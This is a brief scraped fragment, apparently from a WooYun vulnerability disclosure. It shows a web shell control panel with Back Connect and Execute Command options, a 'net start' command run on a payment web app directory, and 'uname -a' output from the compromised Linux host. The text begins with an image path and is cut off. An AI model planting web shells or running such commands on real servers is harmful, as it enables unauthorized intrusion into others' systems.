 2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Co
Execute Program »
Parameter
cmd.exe /c net start > /app/pay/webapp/Log.txt Exe
Execute Shell »
Parameter
uname -a Exe
www.wooyun.org
Linux zaixianzhifuceshi-52 2.6.32-279.el6.x86_64 #1 SMP Wed Jun 13 18:24:36 EDT 2012 x86_64 x86_64 x86_64 GNU/